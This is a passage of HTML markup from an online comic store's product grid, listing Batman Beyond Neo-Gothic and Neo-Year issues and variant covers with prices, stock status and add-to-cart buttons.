                                                <img alt="batman-beyond-neo-gothic-1-cover-d-inc-125-belen-ortega-card-stock-variant" id="image_id_5" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/cebff005-29fe-4d91-94e4-d352fda5d93c.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="batman-beyond-neo-gothic-1-cover-d-inc-125-belen-ortega-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-gothic-1-cover-d-inc-125-belen-ortega-card-stock-variant">

                                                    Batman Beyond Neo-Gothic #1 Cover D 1 for 25 Incentive Belen Ortega Card Stock Variant
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div><span style="font-size: 16px">USD $  12.50</span></div>
                                                        <div class="listeducatorprice"><span>USD $  24.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_cebff005-29fe-4d91-94e4-d352fda5d93c" href="javascript:AjaxAddToCart('cebff005-29fe-4d91-94e4-d352fda5d93c',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="batman-beyond-neo-gothic-1-cover-d-inc-125-belen-ortega-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-gothic-1-cover-d-inc-125-belen-ortega-card-stock-variant">



                                                            <img src="/images/saleitem.png" alt="saleitem">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="batman-beyond-neo-gothic-2-cover-a-max-dunbar" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-gothic-2-cover-a-max-dunbar">
                                                <img alt="batman-beyond-neo-gothic-2-cover-a-max-dunbar" id="image_id_6" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/94b3f128-54bd-4436-b59d-daf1bf37644d.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="batman-beyond-neo-gothic-2-cover-a-max-dunbar" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-gothic-2-cover-a-max-dunbar">

                                                    Batman Beyond Neo-Gothic #2 Cover A Max Dunbar
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $5.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_94b3f128-54bd-4436-b59d-daf1bf37644d" href="javascript:AjaxAddToCart('94b3f128-54bd-4436-b59d-daf1bf37644d',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="batman-beyond-neo-gothic-2-cover-a-max-dunbar" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-gothic-2-cover-a-max-dunbar">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="batman-beyond-neo-gothic-3-cover-b-christian-ward-card-stock-variant" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-gothic-3-cover-b-christian-ward-card-stock-variant">
                                                <img alt="batman-beyond-neo-gothic-3-cover-b-christian-ward-card-stock-variant" id="image_id_7" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/8d37b8d6-521f-4b5f-ad5d-75c585cae79b.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="batman-beyond-neo-gothic-3-cover-b-christian-ward-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-gothic-3-cover-b-christian-ward-card-stock-variant">

                                                    Batman Beyond Neo-Gothic #3 Cover B Christian Ward Card Stock Variant
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $6.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_8d37b8d6-521f-4b5f-ad5d-75c585cae79b" href="javascript:AjaxAddToCart('8d37b8d6-521f-4b5f-ad5d-75c585cae79b',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="batman-beyond-neo-gothic-3-cover-b-christian-ward-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-gothic-3-cover-b-christian-ward-card-stock-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="batman-beyond-neo-gothic-4-cover-b-christian-ward-card-stock-variant" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-gothic-4-cover-b-christian-ward-card-stock-variant">
                                                <img alt="batman-beyond-neo-gothic-4-cover-b-christian-ward-card-stock-variant" id="image_id_8" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f6b137ec-2a5f-49c8-b015-0c5e02c3e503.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="batman-beyond-neo-gothic-4-cover-b-christian-ward-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-gothic-4-cover-b-christian-ward-card-stock-variant">

                                                    Batman Beyond Neo-Gothic #4 Cover B Christian Ward Card Stock Variant
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $6.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_f6b137ec-2a5f-49c8-b015-0c5e02c3e503" href="javascript:AjaxAddToCart('f6b137ec-2a5f-49c8-b015-0c5e02c3e503',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="batman-beyond-neo-gothic-4-cover-b-christian-ward-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-gothic-4-cover-b-christian-ward-card-stock-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="batman-beyond-neo-gothic-5-cover-b-christian-ward-card-stock-variant-of-6-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-gothic-5-cover-b-christian-ward-card-stock-variant-of-6-">
                                                <img alt="batman-beyond-neo-gothic-5-cover-b-christian-ward-card-stock-variant-of-6-" id="image_id_9" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/ad7828c0-0e0c-47bc-b3c6-b733159f50d7.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="batman-beyond-neo-gothic-5-cover-b-christian-ward-card-stock-variant-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-gothic-5-cover-b-christian-ward-card-stock-variant-of-6-">

                                                    Batman Beyond Neo-Gothic #5 Cover B Christian Ward Card Stock Variant (Of 6)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $6.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_ad7828c0-0e0c-47bc-b3c6-b733159f50d7" href="javascript:AjaxAddToCart('ad7828c0-0e0c-47bc-b3c6-b733159f50d7',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="batman-beyond-neo-gothic-5-cover-b-christian-ward-card-stock-variant-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-gothic-5-cover-b-christian-ward-card-stock-variant-of-6-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="batman-beyond-neo-gothic-6-cover-a-max-dunbar-of-6-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-gothic-6-cover-a-max-dunbar-of-6-">
                                                <img alt="batman-beyond-neo-gothic-6-cover-a-max-dunbar-of-6-" id="image_id_10" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/430fa92b-75d4-43df-b2d9-13a4d7c17061.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="batman-beyond-neo-gothic-6-cover-a-max-dunbar-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-gothic-6-cover-a-max-dunbar-of-6-">

                                                    Batman Beyond Neo-Gothic #6 Cover A Max Dunbar (Of 6)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $5.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_430fa92b-75d4-43df-b2d9-13a4d7c17061" href="javascript:AjaxAddToCart('430fa92b-75d4-43df-b2d9-13a4d7c17061',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="batman-beyond-neo-gothic-6-cover-a-max-dunbar-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-gothic-6-cover-a-max-dunbar-of-6-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="batman-beyond-neo-gothic-6-cover-b-christian-ward-card-stock-variant-of-6-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-gothic-6-cover-b-christian-ward-card-stock-variant-of-6-">
                                                <img alt="batman-beyond-neo-gothic-6-cover-b-christian-ward-card-stock-variant-of-6-" id="image_id_11" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/821be1f8-c07b-494b-b406-efaae94b754a.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="batman-beyond-neo-gothic-6-cover-b-christian-ward-card-stock-variant-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-gothic-6-cover-b-christian-ward-card-stock-variant-of-6-">

                                                    Batman Beyond Neo-Gothic #6 Cover B Christian Ward Card Stock Variant (Of 6)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $6.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_821be1f8-c07b-494b-b406-efaae94b754a" href="javascript:AjaxAddToCart('821be1f8-c07b-494b-b406-efaae94b754a',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="batman-beyond-neo-gothic-6-cover-b-christian-ward-card-stock-variant-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-gothic-6-cover-b-christian-ward-card-stock-variant-of-6-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="batman-beyond-neo-year-1-cover-a-max-dunbar-of-6-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-year-1-cover-a-max-dunbar-of-6-">
                                                <img alt="batman-beyond-neo-year-1-cover-a-max-dunbar-of-6-" id="image_id_12" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/b76eb7ab-0366-4620-95bf-158f31daba2c.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="batman-beyond-neo-year-1-cover-a-max-dunbar-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-year-1-cover-a-max-dunbar-of-6-">

                                                    Batman Beyond Neo-Year #1 Cover A Max Dunbar (Of 6)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_b76eb7ab-0366-4620-95bf-158f31daba2c" href="javascript:AjaxAddToCart('b76eb7ab-0366-4620-95bf-158f31daba2c',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="batman-beyond-neo-year-1-cover-a-max-dunbar-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-year-1-cover-a-max-dunbar-of-6-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="batman-beyond-neo-year-1-cover-b-christian-ward-card-stock-variant-of-6-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-year-1-cover-b-christian-ward-card-stock-variant-of-6-">
                                                <img alt="batman-beyond-neo-year-1-cover-b-christian-ward-card-stock-variant-of-6-" id="image_id_13" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c9558d10-c5cc-4623-b756-7ab7da9768e5.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="batman-beyond-neo-year-1-cover-b-christian-ward-card-stock-variant-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-year-1-cover-b-christian-ward-card-stock-variant-of-6-">

                                                    Batman Beyond Neo-Year #1 Cover B Christian Ward Card Stock Variant (Of 6)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $5.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_c9558d10-c5cc-4623-b756-7ab7da9768e5" href="javascript:AjaxAddToCart('c9558d10-c5cc-4623-b756-7ab7da9768e5',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="batman-beyond-neo-year-1-cover-b-christian-ward-card-stock-variant-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-year-1-cover-b-christian-ward-card-stock-variant-of-6-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="batman-beyond-neo-year-1-cover-d-inc-1100-jim-cheung-card-stock-variant-of-6-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-year-1-cover-d-inc-1100-jim-cheung-card-stock-variant-of-6-">
                                                <img alt="batman-beyond-neo-year-1-cover-d-inc-1100-jim-cheung-card-stock-variant-of-6-" id="image_id_14" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/8ac3fa63-393c-46ce-92f5-8ee7f2ca4150.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="batman-beyond-neo-year-1-cover-d-inc-1100-jim-cheung-card-stock-variant-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-year-1-cover-d-inc-1100-jim-cheung-card-stock-variant-of-6-">

                                                    Batman Beyond Neo-Year #1 Cover D 1 for 100 Incentive Jim Cheung Card Stock Variant (Of 6)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div><span style="font-size: 16px">USD $  50.00</span></div>
                                                        <div class="listeducatorprice"><span>USD $  99.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_8ac3fa63-393c-46ce-92f5-8ee7f2ca4150" href="javascript:AjaxAddToCart('8ac3fa63-393c-46ce-92f5-8ee7f2ca4150',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="batman-beyond-neo-year-1-cover-d-inc-1100-jim-cheung-card-stock-variant-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-year-1-cover-d-inc-1100-jim-cheung-card-stock-variant-of-6-">



                                                            <img src="/images/saleitem.png" alt="saleitem">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="batman-beyond-neo-year-2-cover-a-max-dunbar-of-6-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-year-2-cover-a-max-dunbar-of-6-">
                                                <img alt="batman-beyond-neo-year-2-cover-a-max-dunbar-of-6-" id="image_id_15" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/4ba9df70-92a2-429e-b268-a3c77cf71a57.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="batman-beyond-neo-year-2-cover-a-max-dunbar-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-year-2-cover-a-max-dunbar-of-6-">

                                                    Batman Beyond Neo-Year #2 Cover A Max Dunbar (Of 6)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_4ba9df70-92a2-429e-b268-a3c77cf71a57" href="javascript:AjaxAddToCart('4ba9df70-92a2-429e-b268-a3c77cf71a57',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="batman-beyond-neo-year-2-cover-a-max-dunbar-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-year-2-cover-a-max-dunbar-of-6-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="batman-beyond-neo-year-3-cover-a-max-dunbar-of-6-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-year-3-cover-a-max-dunbar-of-6-">
                                                <img alt="batman-beyond-neo-year-3-cover-a-max-dunbar-of-6-" id="image_id_16" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/4b275e43-7c4c-4ede-b34c-be46d31cbbdc.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="batman-beyond-neo-year-3-cover-a-max-dunbar-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-year-3-cover-a-max-dunbar-of-6-">

                                                    Batman Beyond Neo-Year #3 Cover A Max Dunbar (Of 6)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_4b275e43-7c4c-4ede-b34c-be46d31cbbdc" href="javascript:AjaxAddToCart('4b275e43-7c4c-4ede-b34c-be46d31cbbdc',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="batman-beyond-neo-year-3-cover-a-max-dunbar-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-year-3-cover-a-max-dunbar-of-6-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="batman-beyond-neo-year-4-cover-a-max-dunbar-of-6-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-year-4-cover-a-max-dunbar-of-6-">
                                                <img alt="batman-beyond-neo-year-4-cover-a-max-dunbar-of-6-" id="image_id_17" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/737b5341-6b45-401c-ae18-a5b3ef840c40.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="batman-beyond-neo-year-4-cover-a-max-dunbar-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-year-4-cover-a-max-dunbar-of-6-">

                                                    Batman Beyond Neo-Year #4 Cover A Max Dunbar (Of 6)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_737b5341-6b45-401c-ae18-a5b3ef840c40" href="javascript:AjaxAddToCart('737b5341-6b45-401c-ae18-a5b3ef840c40',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="batman-beyond-neo-year-4-cover-a-max-dunbar-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-year-4-cover-a-max-dunbar-of-6-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="batman-beyond-neo-year-5-cover-a-max-dunbar-of-6-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-year-5-cover-a-max-dunbar-of-6-">
                                                <img alt="batman-beyond-neo-year-5-cover-a-max-dunbar-of-6-" id="image_id_18" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/b1f8504c-934f-4576-b3e6-9fb0a4cf6225.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="batman-beyond-neo-year-5-cover-a-max-dunbar-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-year-5-cover-a-max-dunbar-of-6-">

                                                    Batman Beyond Neo-Year #5 Cover A Max Dunbar (Of 6)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_b1f8504c-934f-4576-b3e6-9fb0a4cf6225" href="javascript:AjaxAddToCart('b1f8504c-934f-4576-b3e6-9fb0a4cf6225',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="batman-beyond-neo-year-5-cover-a-max-dunbar-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-year-5-cover-a-max-dunbar-of-6-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="batman-beyond-neo-year-6-cover-a-max-dunbar-of-6-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-year-6-cover-a-max-dunbar-of-6-">
                                                <img alt="batman-beyond-neo-year-6-cover-a-max-dunbar-of-6-" id="image_id_19" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/bdbd1a8d-73ff-4e42-af8e-c96cb48612f2.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="batman-beyond-neo-year-6-cover-a-max-dunbar-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-year-6-cover-a-max-dunbar-of-6-">

                                                    Batman Beyond Neo-Year #6 Cover A Max Dunbar (Of 6)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_bdbd1a8d-73ff-4e42-af8e-c96cb48612f2" href="javascript:AjaxAddToCart('bdbd1a8d-73ff-4e42-af8e-c96cb48612f2',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="batman-beyond-neo-year-6-cover-a-max-dunbar-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-year-6-cover-a-max-dunbar-of-6-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="batman-beyond-neo-year-graphic-novel" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-year-graphic-novel">
                                                <img alt="batman-beyond-neo-year-graphic-novel" id="image_id_20" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/548784aa-9fc4-4e50-8923-f4f0047ad73c.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="batman-beyond-neo-year-graphic-novel" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-year-graphic-novel">

                                                    Batman Beyond Neo-Year Graphic Novel
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $19.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_548784aa-9fc4-4e50-8923-f4f0047ad73c" href="javascript:AjaxAddToCart('548784aa-9fc4-4e50-8923-f4f0047ad73c',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="batman-beyond-neo-year-graphic-novel" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-year-graphic-novel">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="batman-one-bad-day-clayface-1-one-shot-cover-a-xermanico" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/batman-one-bad-day-clayface-1-one-shot-cover-a-xermanico">
                                                <img alt="batman-one-bad-day-clayface-1-one-shot-cover-a-xermanico" id="image_id_21" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/35ca7ad5-9d3b-4c54-b6bb-49df7a045ecb.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

